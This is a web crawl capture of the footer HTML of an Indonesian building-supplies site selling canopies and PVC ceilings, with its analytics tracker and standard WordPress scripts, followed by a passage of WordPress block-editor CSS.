<a href="https://bajamarga.co.id/tag/kanopi-sukoharjo/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 15.5pt;" aria-label="Kanopi Sukoharjo (5 items)">Kanopi Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-wonogiri/" class="tag-cloud-link tag-link-348 tag-link-position-36" style="font-size: 11pt;" aria-label="kanopi wonogiri (3 items)">kanopi wonogiri</a>
<a href="https://bajamarga.co.id/tag/pagar-minimalis-sukoharjo/" class="tag-cloud-link tag-link-362 tag-link-position-37" style="font-size: 11pt;" aria-label="Pagar Minimalis Sukoharjo (3 items)">Pagar Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 11pt;" aria-label="plafon pvc (3 items)">plafon pvc</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-ngawi/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 11pt;" aria-label="Plafon PVC Ngawi (3 items)">Plafon PVC Ngawi</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-solo/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 19.75pt;" aria-label="Plafon Pvc solo (8 items)">Plafon Pvc solo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-sukoharjo/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 18.5pt;" aria-label="Plafon PVC Sukoharjo (7 items)">Plafon PVC Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 22pt;" aria-label="Plafon PVc wonogiri (10 items)">Plafon PVc wonogiri</a>
<a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="rangka baja ringan solo (2 items)">rangka baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/teralis-minimalis-solo-wonogiri/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Teralis Minimalis Solo Wonogiri (2 items)">Teralis Minimalis Solo Wonogiri</a>
<a href="https://bajamarga.co.id/tag/toko-galvalum-solo/" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="toko galvalum solo (2 items)">toko galvalum solo</a></div>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Download Price List</h2><div class="textwidget custom-html-widget"><p>
	<b>Oktober 2019</b><br />
	<a href="https://bajamarga.co.id/daftar-harga-kanopi-solo-minimalis/">Daftar Harga Kanopi Solo</a> 
</p></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-helpie_faq_category menu-item-516"><a href="https://bajamarga.co.id/helpie_faq_category/harga/">Harga</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-512"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://bajamarga.co.id/category/solo/">Solo</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310682,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4310682&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baja Marga Wonogiri</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type='text/javascript'>
/* <![CDATA[ */
var helpie_faq_nonce = "e959f3e4e8";
var my_faq_ajax_object = {"ajax_url":"https:\/\/bajamarga.co.id\/wp-admin\/admin-ajax.php"};
var Helpie_FAQ_URL = "https:\/\/bajamarga.co.id\/wp-content\/plugins\/helpie-faq\/";
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script async="async" type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21
body_size: 5147
content:
.block-editor ul.wp-block-archives{padding-left:2.5em}.wp-block-audio{margin:0}.block-editor-block-list__block[data-type="core/button"][data-align=center]{text-align:center}.block-editor-block-list__block[data-type="core/button"][data-align=right]{
  /*!rtl:ignore*/text-align:right}.wp-block-button{display:inline-block;margin-bottom:0;position:relative}.wp-block-button [contenteditable]{cursor:text}.wp-block-button:not(.has-text-color):not(.is-style-outline) .block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable{color:#fff}.wp-block-button .block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable{opacity:.8}.block-editor-block-preview__content .wp-block-button{max-width:100%}.block-editor-block-preview__content .wp-block-button .block-editor-rich-text__editable[data-is-placeholder-visible=true]{height:auto}.block-editor-block-preview__content .wp-block-button .wp-block-button__link{max-width:100%;overflow:hidden;white-space:nowrap!important;text-overflow:ellipsis}.block-library-button__inline-link{background:#fff;display:flex;flex-wrap:wrap;align-items:center;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;line-height:1.4;width:374px}.block-library-button__inline-link .block-editor-url-input{width:auto}.block-library-button__inline-link .block-editor-url-input__suggestions{width:302px;z-index:6}.block-library-button__inline-link>.dashicon{width:36px}.block-library-button__inline-link .dashicon{color:#8f98a1}.block-library-button__inline-link .block-editor-url-input input[type=text]:-ms-input-placeholder{color:#8f98a1}.block-library-button__inline-link .block-editor-url-input input[type=text]::-ms-input-placeholder{color:#8f98a1}.block-library-button__inline-link .block-editor-url-input input[type=text]::placeholder{color:#8f98a1}[data-align=center] .block-library-button__inline-link{margin-left:auto;margin-right:auto}[data-align=right] .block-library-button__inline-link{margin-left:auto;margin-right:0}.block-editor .wp-block-categories ul{padding-left:2.5em}.block-editor .wp-block-categories ul ul{margin-top:6px}.wp-block-code .block-editor-plain-text{font-family:Menlo,Consolas,monaco,monospace;color:#23282d;font-size:16px}@media (min-width:600px){.wp-block-code .block-editor-plain-text{font-size:13px}}.wp-block-code .block-editor-plain-text:focus{box-shadow:none}.components-tab-button{display:inline-flex;align-items:flex-end;margin:0;padding:3px;background:none;outline:none;color:#555d66;cursor:pointer;position:relative;height:36px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;font-weight:500;border:0}.components-tab-button.is-active,.components-tab-button.is-active:hover{color:#fff}.components-tab-button:disabled{cursor:default}.components-tab-button>span{border:1px solid transparent;padding:0 6px;box-sizing:content-box;height:28px;line-height:28px}.components-tab-button:focus>span,.components-tab-button:hover>span{color:#555d66}.components-tab-button:not(:disabled).is-active>span,.components-tab-button:not(:disabled):focus>span,.components-tab-button:not(:disabled):hover>span{border:1px solid #555d66}.components-tab-button.is-active:hover>span,.components-tab-button.is-active>span{background-color:#555d66;color:#fff}.wp-block-columns .block-editor-block-list__layout{margin-left:0;margin-right:0}.wp-block-columns .block-editor-block-list__layout .block-editor-block-list__block{max-width:none}.block-editor-block-list__block[data-align=full] .wp-block-columns>.block-editor-inner-blocks{padding-left:14px;padding-right:14px}@media (min-width:600px){.block-editor-block-list__block[data-align=full] .wp-block-columns>.block-editor-inner-blocks{padding-left:60px;padding-right:60px}}.wp-block-columns{display:block}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout{flex-wrap:nowrap}}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]{display:flex;flex-direction:column;flex:1;padding-left:0;padding-right:0;margin-left:-14px;margin-right:-14px;min-width:0;word-break:break-word;overflow-wrap:break-word;flex-basis:100%}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit>div>.block-editor-inner-blocks{margin-top:-28px;margin-bottom:-28px}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit{margin-top:0;margin-bottom:0}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit:before{left:0;right:0}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar{margin-left:-1px}@media (min-width:600px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]{margin-left:14px;margin-right:14px;flex-basis:calc(50% - 44px);flex-grow:0}}@media (min-width:600px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]:nth-child(2n){margin-left:46px}}@media (min-width:782px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]:not(:first-child){margin-left:46px}}.wp-block-columns [data-type="core/column"].is-hovered>.block-editor-block-list__block-edit:before{content:none}.wp-block-columns [data-type="core/column"].is-hovered .block-editor-block-list__breadcrumb{display:none}.wp-block-columns [data-type="core/column"]{pointer-events:none}.wp-block-columns [data-type="core/column"] .block-editor-block-list__layout{pointer-events:all}.wp-block-cover-image.components-placeholder h2,.wp-block-cover.components-placeholder h2{color:inherit}.wp-block-cover-image.has-left-content .block-editor-rich-text__inline-toolbar,.wp-block-cover-image.has-right-content .block-editor-rich-text__inline-toolbar,.wp-block-cover.has-left-content .block-editor-rich-text__inline-toolbar,.wp-block-cover.has-right-content .block-editor-rich-text__inline-toolbar{display:inline-block}.wp-block-cover-image .block-editor-block-list__layout,.wp-block-cover .block-editor-block-list__layout{width:100%}.wp-block-cover-image .block-editor-block-list__block,.wp-block-cover .block-editor-block-list__block{color:#f8f9f9}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{text-align:left}.wp-block-cover-image .wp-block-cover__inner-container>.block-editor-inner-blocks>.block-editor-block-list__layout,.wp-block-cover .wp-block-cover__inner-container>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:0;margin-right:0}.wp-block-cover-image.components-placeholder,.wp-block-cover.components-placeholder{background:rgba(139,139,150,.1);min-height:200px}.is-dark-theme .wp-block-cover-image.components-placeholder,.is-dark-theme .wp-block-cover.components-placeholder{background:hsla(0,0%,100%,.15)}[data-align=left] .wp-block-cover,[data-align=left] .wp-block-cover-image,[data-align=right] .wp-block-cover,[data-align=right] .wp-block-cover-image{max-width:305px;width:100%}.wp-block-embed{margin:0;clear:both}@media (min-width:600px){.wp-block-embed{min-width:360px}.wp-block-embed.components-placeholder{min-width:0}}.wp-block-embed.is-loading{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:1em;min-height:200px;text-align:center;background:#f8f9f9}.wp-block-embed.is-loading p{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-embed .components-placeholder__error{word-break:break-word}.block-library-embed__interactive-overlay{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0}.wp-block-file{display:flex;justify-content:space-between;align-items:center;margin-bottom:0}.wp-block-file.is-transient{animation:edit-post__loading-fade-animation 1.6s ease-in-out infinite}.wp-block-file .wp-block-file__content-wrapper{flex-grow:1}.wp-block-file .wp-block-file__textlink{display:inline-block;min-width:1em}.wp-block-file .wp-block-file__textlink:focus{box-shadow:none}.wp-block-file .wp-block-file__button-richtext-wrapper{display:inline-block;margin-left:.75em}.wp-block-file .wp-block-file__copy-url-button{margin-left:1em}.wp-block-freeform.block-library-rich-text__tinymce li,.wp-block-freeform.block-library-rich-text__tinymce p{line-height:1.8}.wp-block-freeform.block-library-rich-text__tinymce ol,.wp-block-freeform.block-library-rich-text__tinymce ul{padding-left:2.5em;margin-left:0}.wp-block-freeform.block-library-rich-text__tinymce blockquote{margin:0;box-shadow:inset 0 0 0 0 #e2e4e7;border-left:4px solid #000;padding-left:1em}.wp-block-freeform.block-library-rich-text__tinymce pre{white-space:pre-wrap;font-family:Menlo,Consolas,monaco,monospace;font-size:14px;color:#23282d}.wp-block-freeform.block-library-rich-text__tinymce h1{font-size:2em}.wp-block-freeform.block-library-rich-text__tinymce h2{font-size:1.6em}.wp-block-freeform.block-library-rich-text__tinymce h3{font-size:1.4em}.wp-block-freeform.block-library-rich-text__tinymce h4{font-size:1.2em}.wp-block-freeform.block-library-rich-text__tinymce h5{font-size:1.1em}.wp-block-freeform.block-library-rich-text__tinymce h6{font-size:1em}.wp-block-freeform.block-library-rich-text__tinymce>:first-child{margin-top:0}.wp-block-freeform.block-library-rich-text__tinymce>:last-child{margin-bottom:0}.wp-block-freeform.block-library-rich-text__tinymce.mce-edit-focus{outline:none}.wp-block-freeform.block-library-rich-text__tinymce a{color:#007fac}.wp-block-freeform.block-library-rich-text__tinymce:focus a[data-mce-selected]{padding:0 2px;margin:0 -2px;border-radius:2px;box-shadow:0 0 0 1px #e5f5fa;background:#e5f5fa}.wp-block-freeform.block-library-rich-text__tinymce code{padding:2px;border-radius:2px;color:#23282d;background:#f3f4f5;font-family:Menlo,Consolas,monaco,monospace;font-size:14px}.wp-block-freeform.block-library-rich-text__tinymce:focus code[data-mce-selected]{background:#e8eaeb}.wp-block-freeform.block-library-rich-text__tinymce .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-freeform.block-library-rich-text__tinymce .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-freeform.block-library-rich-text__tinymce .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-block-freeform.block-library-rich-text__tinymce .wp-more-tag{width:96%;height:20px;display:block;margin:15px auto;outline:0;cursor:default;background-image:url(/wp-includes/js/tinymce/skins/wordpress/images/more-2x.png);background-size:1900px 20px;background-repeat:no-repeat;background-position:50%}.wp-block-freeform.block-library-rich-text__tinymce img::selection{background-color:transparent}.wp-block-freeform.block-library-rich-text__tinymce div.mceTemp{-ms-user-select:element}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption{margin:0;max-width:100%}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption a,.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption img{display:block}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption,.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption *{-webkit-user-drag:none}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption .wp-caption-dd{padding-top:.5em;margin:0}.wp-block-freeform.block-library-rich-text__tinymce .wpview{width:99.99%;position:relative;clear:both;margin-bottom:16px;border:1px solid transparent}.wp-block-freeform.block-library-rich-text__tinymce .wpview iframe{display:block;max-width:100%;background:transparent}.wp-block-freeform.block-library-rich-text__tinymce .wpview .mce-shim{position:absolute;top:0;right:0;bottom:0;left:0}.wp-block-freeform.block-library-rich-text__tinymce .wpview[data-mce-selected="2"] .mce-shim{display:none}.wp-block-freeform.block-library-rich-text__tinymce .wpview .loading-placeholder{border:1px dashed #e8eaeb;padding:10px}.wp-block-freeform.block-library-rich-text__tinymce .wpview .wpview-error{border:1px solid #e8eaeb;padding:1em 0;margin:0;word-wrap:break-word}.wp-block-freeform.block-library-rich-text__tinymce .wpview .wpview-error p{margin:0;text-align:center}.wp-block-freeform.block-library-rich-text__tinymce .wpview[data-mce-selected] .loading-placeholder,.wp-block-freeform.block-library-rich-text__tinymce .wpview[data-mce-selected] .wpview-error{border-color:transparent}.wp-block-freeform.block-library-rich-text__tinymce .wpview .dashicons{display:block;margin:0 auto;width:32px;height:32px;font-size:32px}.wp-block-freeform.block-library-rich-text__tinymce .wpview.wpview-type-gallery:after{content:"";display:table;clear:both}.wp-block-freeform.block-library-rich-text__tinymce .gallery img[data-mce-selected]:focus{outline:none}.wp-block-freeform.block-library-rich-text__tinymce .gallery a{cursor:default}.wp-block-freeform.block-library-rich-text__tinymce .gallery{margin:auto -6px;padding:6px 0;line-height:1;overflow-x:hidden}.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-item{float:left;margin:0;text-align:center;padding:6px;box-sizing:border-box}.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-caption,.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-icon{margin:0}.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-caption{font-size:13px;margin:4px 0}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-1 .gallery-item{width:100%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-2 .gallery-item{width:50%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-3 .gallery-item{width:33.33333%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-4 .gallery-item{width:25%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-5 .gallery-item{width:20%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-6 .gallery-item{width:16.66667%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-7 .gallery-item{width:14.28571%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-8 .gallery-item{width:12.5%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-9 .gallery-item{width:11.11111%}.wp-block-freeform.block-library-rich-text__tinymce .gallery img{max-width:100%;height:auto;border:none;padding:0}div[data-type="core/freeform"] .block-editor-block-list__block-edit:before{transition:border-color .1s linear,box-shadow .1s linear;border:1px solid #e2e4e7;outline:1px solid transparent}div[data-type="core/freeform"].is-selected .block-editor-block-list__block-edit:before{border-color:#b5bcc2 #b5bcc2 #b5bcc2 transparent}div[data-type="core/freeform"].is-hovered .block-editor-block-list__breadcrumb{display:none}div[data-type="core/freeform"] .editor-block-contextual-toolbar+div{margin-top:0;padding-top:0}div[data-type="core/freeform"].is-selected .block-library-rich-text__tinymce:after{content:"";display:table;clear:both}.mce-toolbar-grp .mce-btn.mce-active:hover button,.mce-toolbar-grp .mce-btn.mce-active:hover i,.mce-toolbar-grp .mce-btn.mce-active button,.mce-toolbar-grp .mce-btn.mce-active i{color:#23282d}.mce-toolbar-grp .mce-rtl .mce-flow-layout-item.mce-last{margin-right:0;margin-left:8px}.mce-toolbar-grp .mce-btn i{font-style:normal}.block-library-classic__toolbar{width:auto;margin:0 -14px;position:-webkit-sticky;position:sticky;z-index:10;top:14px;transform:translateY(-14px);border:1px solid #e2e4e7;border-bottom:none;padding:0 14px}.is-selected .block-library-classic__toolbar{border-color:#b5bcc2 #b5bcc2 #b5bcc2 transparent}@media (min-width:600px){.block-library-classic__toolbar{padding:0}}.block-library-classic__toolbar:empty{height:37px;background:#f5f5f5;border-bottom:1px solid #e2e4e7}.block-library-classic__toolbar:empty:before{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;content:attr(data-placeholder);color:#555d66;line-height:37px;padding:14px}.block-library-classic__toolbar .mce-menubar,.block-library-classic__toolbar .mce-menubar>div,.block-library-classic__toolbar .mce-tinymce-inline,.block-library-classic__toolbar .mce-tinymce-inline>div,.block-library-classic__toolbar div.mce-toolbar-grp,.block-library-classic__toolbar div.mce-toolbar-grp>div{height:auto!important;width:100%!important}.block-library-classic__toolbar .mce-container-body.mce-abs-layout{overflow:visible}.block-library-classic__toolbar .mce-menubar,.block-library-classic__toolbar div.mce-toolbar-grp{position:static}.block-library-classic__toolbar .mce-toolbar-grp>div{padding:1px 3px}.block-library-classic__toolbar .mce-toolbar-grp .mce-toolbar:not(:first-child){display:none}.block-library-classic__toolbar.has-advanced-toolbar .mce-toolbar-grp .mce-toolbar{display:block}@media (min-width:600px){.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-switcher__no-switcher-icon{display:none}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar{float:right;margin-right:25px;transform:translateY(-13px);top:14px}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar{border:none;box-shadow:none;margin-top:3px}}@media (min-width:600px) and (min-width:782px){.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar{margin-top:0}}@media (min-width:600px){.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar:before{content:"";display:block;border-left:1px solid #e2e4e7;margin-top:4px;margin-bottom:4px}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar .components-toolbar__control.components-button:hover{background-color:transparent}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .components-toolbar{background:transparent;border:none}.block-editor-block-list__block[data-type="core/freeform"] .mce-container.mce-toolbar.mce-stack-layout-item{padding-right:36px}}ul.wp-block-gallery li{list-style-type:none}.blocks-gallery-item figure:not(.is-selected):focus{outline:none}.blocks-gallery-item .is-selected{outline:4px solid #0085ba}body.admin-color-sunrise .blocks-gallery-item .is-selected{outline:4px solid #d1864a}body.admin-color-ocean .blocks-gallery-item .is-selected{outline:4px solid #a3b9a2}body.admin-color-midnight .blocks-gallery-item .is-selected{outline:4px solid #e14d43}body.admin-color-ectoplasm .blocks-gallery-item .is-selected{outline:4px solid #a7b656}body.admin-color-coffee .blocks-gallery-item .is-selected{outline:4px solid #c2a68c}body.admin-color-blue .blocks-gallery-item .is-selected{outline:4px solid #82b4cb}body.admin-color-light .blocks-gallery-item .is-selected{outline:4px solid #0085ba}.blocks-gallery-item .is-transient img{opacity:.3}.blocks-gallery-item .block-editor-rich-text{position:absolute;bottom:0;width:100%;max-height:100%;overflow-y:auto}.blocks-gallery-item .block-editor-rich-text figcaption:not([data-is-placeholder-visible=true]){position:relative;overflow:hidden}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-item .is-selected .block-editor-rich-text{right:0;left:0;margin-top:-4px}}.blocks-gallery-item .is-selected .block-editor-rich-text .block-editor-rich-text__inline-toolbar{top:0}.blocks-gallery-item .is-selected .block-editor-rich-text figcaption{padding-top:48px}.blocks-gallery-item .components-button.block-library-gallery-add-item-button,.blocks-gallery-item .components-form-file-upload{width:100%;height:100%}.blocks-gallery-item .components-button.block-library-gallery-add-item-button{display:flex;flex-direction:column;justify-content:center;box-shadow:none;border:none;border-radius:0;min-height:100px}.blocks-gallery-item .components-button.block-library-gallery-add-item-button .dashicon{margin-top:10px}.blocks-gallery-item .components-button.block-library-gallery-add-item-button:focus,.blocks-gallery-item .components-button.block-library-gallery-add-item-button:hover{border:1px solid #555d66}.blocks-gallery-item .block-editor-rich-text figcaption a{color:#fff}.block-library-gallery-item__inline-menu{padding:2px;position:absolute;top:-2px;right:-2px;background-color:#0085ba;display:inline-flex;z-index:20}body.admin-color-sunrise .block-library-gallery-item__inline-menu{background-color:#d1864a}body.admin-color-ocean .block-library-gallery-item__inline-menu{background-color:#a3b9a2}body.admin-color-midnight .block-library-gallery-item__inline-menu{background-color:#e14d43}body.admin-color-ectoplasm .block-library-gallery-item__inline-menu{background-color:#a7b656}body.admin-color-coffee .block-library-gallery-item__inline-menu{background-color:#c2a68c}body.admin-color-blue .block-library-gallery-item__inline-menu{background-color:#82b4cb}body.admin-color-light .block-library-gallery-item__inline-menu{background-color:#0085ba}.block-library-gallery-item__inline-menu .components-button,.block-library-gallery-item__inline-menu .components-button:focus,.block-library-gallery-item__inline-menu .components-button:hover{color:#fff}.blocks-gallery-item__remove{padding:0}.blocks-gallery-item__remove.components-button:focus{color:inherit}.blocks-gallery-item .components-spinner{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px}.is-selected .wp-block-gallery .blocks-gallery-image:nth-last-child(2),.is-selected .wp-block-gallery .blocks-gallery-item:nth-last-child(2),.is-typing .wp-block-gallery .blocks-gallery-image:nth-last-child(2),.is-typing .wp-block-gallery .blocks-gallery-item:nth-last-child(2){margin-right:0}.wp-block-heading h1,.wp-block-heading h2,.wp-block-heading h3,.wp-block-heading h4,.wp-block-heading h5,.wp-block-heading h6{color:inherit;margin:0}.wp-block-heading h1{font-size:2.44em}.wp-block-heading h2{font-size:1.95em}.wp-block-heading h3{font-size:1.56em}.wp-block-heading h4{font-size:1.25em}.wp-block-heading h5{font-size:1em}.wp-block-heading h6{font-size:.8em}.wp-block-heading h1,.wp-block-heading h2,.wp-block-heading h3{line-height:1.4}.wp-block-heading h4{line-height:1.5}.wp-block-html .block-editor-plain-text{font-family:Menlo,Consolas,monaco,monospace;color:#23282d;padding:.8em 1em;border:1px solid #e2e4e7;border-radius:4px;font-size:16px}@media (min-width:600px){.wp-block-html .block-editor-plain-text{font-size:13px}}.wp-block-html .block-editor-plain-text:focus{box-shadow:none}.wp-block-image{position:relative}.wp-block-image.is-transient img{opacity:.3}.wp-block-image figcaption img{display:inline}.wp-block-image .components-spinner{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px}.wp-block-image .components-resizable-box__container{display:inline-block}.wp-block-image .components-resizable-box__container img{display:block;width:100%}.wp-block-image.is-focused .components-resizable-box__handle{display:block;z-index:1}.block-editor-block-list__block[data-type="core/image"][data-align=center] .wp-block-image,.block-editor-block-list__block[data-type="core/image"][data-align=center][data-resized=false] .wp-block-image>div{margin-left:auto;margin-right:auto}.edit-post-sidebar .block-library-image__dimensions{margin-bottom:1em}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row{display:flex;justify-content:space-between}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__height,.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__width{margin-bottom:.5em}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__height input,.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__width input{line-height:1.25}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__width{margin-right:5px}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__height{margin-left:5px}.block-editor-block-list__block[data-type="core/image"] .block-editor-block-toolbar .block-editor-url-input__button-modal{position:absolute;left:0;right:0;margin:-1px 0}@media 